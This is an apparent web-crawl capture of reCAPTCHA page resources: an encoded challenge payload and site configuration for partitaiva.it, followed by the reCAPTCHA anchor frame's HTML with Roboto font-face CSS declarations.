67CvjDDlV/CkXBlw69rQwtHAcKPWsKPNRNbfRtROcK4wr/DqRPCk8OQw5bCiS3CjMKswpdvB1rCqcOnOsKnSzVqw5dtw5TCkcK+wrHDscK2wqZiD8Ojw59DKsO9e0E4bmrCoV3CshbDkcOawrrCm8K3wqjCmyEYb8ORAxnCssKuwptOZDTDj23CoHjDtMK0w5XDmcOrw7U+PxLCt2zCowZeUcKFwp/DlXbCliLDrT5jDMK2w6kobStVbMKywp5Pw4PDtcOMwoNTwrPDjTozwqvCoxPDoMKewrZLP2zCoinDr2LClDzDnsOVwoR5wrnCiFpbAMKpbRrDrBJ9G1jDqS7DuMOzw6TCuMOMwq7DrCLCtmY/RcONwo3Cj8OzQsKaw4RtwojDvMKQwqlKwo4tw6pSdMO0wrJLf8O0wqELwoZNZMKyw4piw4HDlWVUwoLDpcKxcHXCuWdRNQHDg8OhY8OJw4HCjsO8wogPLVrDlsOvw6XCscKMeMKSL3/[base64]/[base64]/CusOcTTIzX3lbH8KeEMO1EFPChxAuR8KSZMOhSnkGw7/CrsKXMsOyw7htTATDnVd1QG7DhsOdwr3DqwXCq1rDu2vCpMKuEzEuDcORdTh+wogawrPCp8OAEMKdMcKGJyFWwrDCqHYNNsKKw7HCtMK8BcOJw7vDiMORe1MBA8OYBMOswp/CvHrDlsKocHfCl8K+RTzDnsOKSjBuwqNFwr9/[base64]/w5VewqByw6/[base64]/DosO1XAPCgMOiW3DDrcOKUjhQMMOJb8KHwp/CosOnw5PDoUdWAX7Dq8Omwpd9wpLCnG7CpsKtwqnDm8OIwrBmw5bCucKKGX3DlwcDLD/DpQlzw793A3nDgRjCssK2PB/DucKiwrIACQJkC8OaBcKLw4zDsMKzwrTDpWktfhHCvcOcCMKSw5VGZWHDn8K3wrXDvy8cWRXDu8O+WcKAwonClC5cw6pJwoDCpcOfVcOzw5jCpQDClD0xw5XDhxVGwqbDosK0wrfCr8K4Q8OjwrDCr2bCjnLCoEF0w4HDkF/Dt8KyN3gfQMO+wofDuxpIEyTDscOQOsKLwqfDpwrDv8OWNMOYGnlISsORUMO+ZQloQ8OSDsKXwrrCiMKkwqHCsgpgw45fw6DDgsO/DcK9d8KsPsOuGMOMecKYw6/Dkz7CkWfDti49L8OTw5LDgMKlwoLDgMOjT8Opw43DkXUXEDLClnbDjT1ZI8KNwoXDrG7Di2k0GcOrwqJEwotpWyzCn2wyQcKwwoHCgcOGw6tbbMK5JcK7w7x3wqUZw7LDrsKiwo1eSlTCmcO7wowwwpg0DcONQsK5w4/DqAcOV8OgKsOxw4HDrMOgYhlCw7XDmjrDrSPCszdEFRApMgDCnMO8RlRQwo3CplPDmH7CjMK8w5nDp8KiXgjDli3CvSErbkvCpHrCtCHCocOkOQLDocKMw4rDnmdNw6d0w4DCriTCtsKiB8K1w73DnMO/wrnCn1Z4wqDDrl5Dw57Ct8KDwpPDgRIxwpjCjy/DvsOoB8O8w4fDohUYwqZ9QWTCnMKwwoUMwqRrWmt/w4vDr0tlwrZHwovDs1V3PRN7w4Ymwo7CnF8bw7dLw4PDoUrCn8OwM8Oyw5nDuMOUesO6w4E/W8KGwpYNwqoWw5vDtcOYGFxuwq/[base64]/DhxHCv8K+w7ZnfsKQS0BMeMKWDsKZQSwfL1nCqHLDuMKPw6rCkAkJwqpyfyMcw6Izw61cwqDCoTvCj2Z/w5kmYVDCgcKbw6nDgcOkKn5CZsKJNn07wq9EQsK9e8O9R8KIwrJ5w4bDssOHw7tWw6ZTbsOYw4zCnFHDqxNAw5nDnsO7f8Kdw71pKX3CpRzClcKzRcO2KsKTNxvCsWQHC8K/w4HChMO2wrZtw5/Cv8KkBsOtITdNMsKmGwZAaFzCkcKyw7QqworDtiHDkcKge8Kkw5M2X8K2w4TCqMKiXA/DtBzCqcKgT8KVw5PDqCXDvzYELsOzKsORwr/DhCbDlsK7wovCp8KHwq8TH3zCvsOlGnMGSsKlwr0/[base64]/CgMK7w5PDnDjChcOlw5zDu8K3w65cYFghwrvCh1LDrsKCfmMpQcKuSxVAwr3DtsKyw5LDjGh3wp8nw5dtwpbDu8K4DU8sw7nDmMOzXcKBw55OPSbCgsOTEDM/[base64]/DlElYwo0aJcO8VkbCgXd9wq8iw7HCmB/DnMK4w7BZw7ctw5gmeC/[base64]/[base64]/Ci8KiVigkwqYgKsO2BTTDr8K8eQlFwozDscKfIEFaA8KswpB4KxZaLcK8ahTCjQ7DkRJSfl3CpAl4w4J/wo8GMAAgBVvCncO0w7YTS8OfJgNRF8KiZWRwwqIRwpHDr2tHf1HDjwLDisKIPMK1wpzCn3toOMOvwoFcQMKEAzvDuEASPXMlJUfCpsOaw5rDvsKPwqXDpcOTBcK3XFY+w5vCoXdtwrNuXcKzR1/CnMOywr/CvcOZw4PDssOPccKmAcOHwpvCkznDvsOFwqhsORczwpjCmMKQV8OINsKPFsKQwpw5Vm47WRxoQ17DphfDvAjCvMKnwrHDlHHDkMObH8KSR8O9a2sBwrNPBl1fwpALwrTCg8OjwpBSSEPCp8O8wpXCjU7DhMOgwqBTRMODwoBiJcOKZTPChVBcwotVRl/DtAbCsQbDtMORIMKHB1rDrMO5wr/DnFUFwpvCi8Oiw4XCo8KiY8OwL3F2SMKHw5xcWjDCv1PDiHzDtMOnD0ZmwpdMYSlnX8KtwpjCsMOzTnjCkCgPGCECImrDm1ErKTnDsQrDjxV5FHzCu8OEwrvDs8KHwprCrkoWw7fCh8KRwr4wAcOaSsKCwo41w65+wo/DgsONwr1WLXZAdMKpbQ4Sw4B3wrxPQnpIYVTCjC/[base64]/Dons7aG3DkcOAw5fDrsO2wrXCu3N6wohUw7fDiVTCu8OAV8KbwpXDpcKqfsOyDn8rTcKqworDqj7ClcOhbMKfwopywrcyw6XDlsOjw4HCg3DCjMKeKsKvw6/DvsKAXsOBw6Ytwrwdw6J3ScKXwoFpwqkBXFDCoW7DusOYF8O5woHDsgrCkjBDVVrDhcOnw6jDjcO7w5vCusKNwqjDgjXDm0sSwqhsw4vDrMKuwpPDuMOJw47CqzDDpcKHA1ViRwd1w4TDnQ/Do8Kcc8O6BMOKwpjCvsOpC8KCw6nCg0/ClMOONcK3JFHDmg4Vwpsqw4ZPZ8OOw73CmxY2w5ZaGxNEwqPCuFTDhMKJfsOlw4/[base64]/Cj8K8KMKJegY9eFbDusKWa1p6wqnCpxbCjsK6O1rDrMOYPVo3wpBtw4oWwq05wplQHcOfK2TDv8KhFsO6c0MUwpnDugnCssOfwoxRwokZIcOpw4g+wqNYwqzDtMK1wqQSFyYsw7zDg8KiTcKofRTCmmxhwpTCuMKHw5AwHQZ/w7vDp8OzchJ5wp7DpcKkfcOAw6TDlXdLdVnCtsOYcMK8wpDDuSjCkMOZwq/Cl8OJZmF+c8KswpcDwqzCo8KBwpHCjSfDiMKWwpgLVsOmwoV0OMK7wo5oDcO/AMKPw7pEOMKXG8OYworDj1lmw7AEwq0JwrUlMMKnw41Fw4IWw6VhwpfCtsOMw6d2D3PDmcK7w5gIbMOsw75GwoYnw5/Dq2LCu0kowpfCk8Orw6A8wqsdKcK+VMK5w67CrA/Cj0HDkWbDi8KqGsOTSsKNNcKOG8OBwpd3w6fCocK2w4rCr8OCw7nDksONV2AFw4JhbcOaBTnDvsKQeFLDp0g5UMO9N8OGdsKDw4tFwp8Qwp9EwqdtAgRdexvCtiAIw4bDoMO5TCbCiV/DlcOwwpk5wqvDvnrCrMOFSMKAYUANB8KSe8KBAy/[base64]/AsK3bMKHwrrCtHg2ZMKdM2FXDFx/[base64]/DhcOkLwrCiWHDgmE8McKTw6I5w7TDhS7CssKuwpLDkcKuUMOuwrlAwpDDqMO2wrhZw53CpsK2YcOZw4gSBMODfxtKw6bClsK/woQUE3vCu23CqSo9cApqw7TCtsOuwqvCo8K0c8Kvw5XDh0AlMMKxwrl7w5zDnsK1PE3Cv8KHw6zCoA8vw4HCv2Z9wqwqIcKvw4YiB8OBUsKPEcOTJMOvw7DDixfCkMOyUnEbDV/[base64]/EcOgXMOKwq/[base64]/DpxLDlsOKJMORw4fCkEHCuz/ChsOLwq4bwp3DimbDtcONUMOsLEvDhMObIcKhKMO4woMNw7Rrwq07YX/CqU/ChSrCscKoD1o3FyzCr3cAw7M/RirCmMKnfChDM8O2w4BBw7bCs2vCqMKJw41bwoHDlsOVwrZ9CsKdwq5Ew7bDn8OabUvCnxbDvcO0wr9IXwvCicOBEwnDl8OlfcKaJgFAdsK8wq7DtMKyK33DhcOFwpsIZUvDsMOJcy/CvsKVCAjDs8K7wqVowoLDinfCijJxw65jSsOMwoNfwq5jLMOiTWUObnwhd8OcbkIwd8Oiw6lWURnDtkLCoQcjQis6w4XCpcKjUcK1w7xhAsKPwpkweTjDhEbCskRjwrhxw53CmwPCmcKZw7jDmA3CiHPCthMxIsOubsKWwq0gC13Co8KgPsKgwofCj1UEw5/DkcKtRRInw4ctV8KAw6d/w6jCpRzDnX/DrkjDozliw6xFH0rCsHrDr8Otw6F3RzfCh8KYUBkewpXDh8KJw7vDnlJSRcKowoF9w54fBMOmKMOfR8KMwpA9FcOHDMKCdMO6wqbCpMKcQRkiSztVAhVgw71IwprDg8KyS8O2SS3DqMKkY2AQRsOaIsO4woPCssK8Sk5gw73CmgnDmkvCjMO8wofDqzFaw6s/DRbClUbDqcORwqZlBHA8AjvDqVrDpyvCu8KATsKDwq/CjjMMwpjClMKjYcKZDcKwwqAZE8OdM04pFMOawqVtKAlnKMOjw7NIE0FBwqDCpXkEwpnCqcKVFsKPFlvDhVgVf0zDsEJHZ8OnV8KQDMOawpbDmsKQFGojUMKHIwbDosObw4FoRkpHVsOITFR/[base64]/[base64]/w54Wwok7bTrDn8O2AiNUNTTCrC/ChDBqw5gPw5k0EcO6wrlTYMOmw4YGeMO7w4sXJExGEg95wpfCtw0XcXfCin0oC8KIUzc/JkNYXhF+IcOuw5vCqcKnw7VZw5c/QMKoEcOHwqNawp/DhcOdMwc2AS3DgsOZw6RuZcOBwpPCuFJ3w6rDtwLChMKLF8KWw79oHBUuLyRYwqd0ehHDs8K0KcO3K8KdWcKxwr7Dq8OOa35/PzPCmcOsdl/ChVfDgSMEw5p1AsOfwr1zw4rCk3o+w7jDusKmwrYHOcKcwq/CtWnDkMKbwqlQIiIkwq7Cq8Obw6DCvzg3CmE+HDDCjMK6wojDu8OMwpVfwqEYw4jCvsKaw71KaBzDr2HDv0ZpfW3Cq8KOJsKUSGRLw7/CmnANVS7Ci8OkwpwZQcO8awRMGEhTwpJPwo3CpMOrwrPDqx1UwpbCq8OPw4/[base64]/[base64]/ClSbDosOww6kSacKqwrFpMQ5Vw77Ctyt4AjYaQcOQAsO/eALDlVHCvH54HjFQwqvCg3AzcMKXMcOQNxTDoXAAEMOIwrJ/SMKhwpghB8K1wq3DkHMNBQxwWBZeA8OGwrHCvcKgHcKqw4ZAw7DCoT7Cgjtdw4nCi0PCkcKEwo4ewq/DiWjCm0J5wocTw6rDsRkbwpomw6TCiFTCs3Z4L3xDdCdqwpfCksOUMsKtTT4XOMOmwo/[base64]/CpsKDECHCt0caw4fDqMOew6A2wqfDmsKFwrzDj2rCogZVwrHDvMOjwoIEWlRhw4Azw44hw5/[base64]/CmsK+O2o9wo4pPwTDhB52wqzCj8OUZcK2ZcOoPMKqw6fClMOrwrVAw4M1b1/DnmpaHXpAw58wU8KswqcIwrLDgjEmI8O0MzkcbsObwo7CtStowoIWH3HDgnfCqibCtzXDpcK/SsOmwrUvHmNxw5JUwqt/wrBgFU7CiMOYHSrDiQQbEcOVw7rDpiJDaizDkXnCksORwoo5wolfcx5SUMKRwrlPw6dww6kpdFU9acK2w6dHw7XDssOoA8OsLWdzfMOSLDN6Ym/CkcOdJsO4IsOjXcKhw5vClcOQw7IDw788w7TCg1FcV2JQwoLDtMKLw65Uw5sLdmcyw4nDslfDksOzY1nCmMODw6/CtCbCvn/Dg8OtK8OCWcO/SMKGwpdwwqViP1/CicO4WMO8EClVXMKJI8Kvwr7Cs8Otw51jPTY\\u003d\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IxdJLPjeFc2vBIKSxoKzCSmBJ1BFCUAHND2f1ugGiWU\\u003d\x22,1,0,null,1,1768971039442,0,0,[216,81,70],null,[183,81,239,208],\x22RC-EvvzYnIeif9mbQ\x22,null,null,null,null,null,\x220dAFcWeA47UuT2OyvSyJKZM4Pj2jvJ1lW2Zt_jTci-33Rd03_jAnKEoIrVyjGoVBn8DaHpIDg7Fx1TVp-0bJ4zkRv88WpPcPzLeg\x22,1769053839650]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ts1kzlhpphyb
body_size: 48501
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
